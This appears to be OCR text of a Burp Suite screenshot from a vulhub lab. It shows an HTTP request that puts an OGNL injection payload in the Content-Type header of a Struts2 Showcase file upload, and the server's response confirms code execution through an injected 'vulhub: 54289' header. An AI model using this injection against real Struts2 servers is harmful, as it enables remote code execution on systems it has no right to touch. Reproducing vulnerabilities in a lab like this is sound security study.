 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < > Target: http://192.168.1.135:2001
Request
Raw Params Headers Hex
POST /doUpload.action HTTP/1.1
Host: 192.168.1.135:2001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type:
%{#context['com.opensymphony.xwork2.dispatcher.HttpServletResponse'].addHeader('vulhub',233*23
3)}.multipart/form-data; boundary=---------------------------348037146219541094615806026​77
Content-Length: 339
Origin: http://192.168.1.135:2001
Connection: close
Referer: http://192.168.1.135:2001/doUpload.action
Upgrade-Insecure-Requests: 1
Content-Disposition: form-data; name="upload"; filename=""
Content-Type: application/octet-stream
Content-Disposition: form-data; name="caption"
2
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Thu, 16 May 2024 03:32:54 GMT
vulhub: 54289
Content-Type: text/html; charset=UTF-8
Connection: close
Server: Jetty(9.2.11.v20150529)
<html>
<head>
<title>Struts2 Showcase - Fileupload sample</title>
</head>
<body>
<div class="page-header">
<h1>Fileupload sample</h1>
</div>
<div class="container-fluid">
<div class="row-fluid">
<div class="span12">
<ul>
<li>ContentType: </li>
<li>FileName: </li>
<li>File: </li>
<li>Caption:</li>
</ul>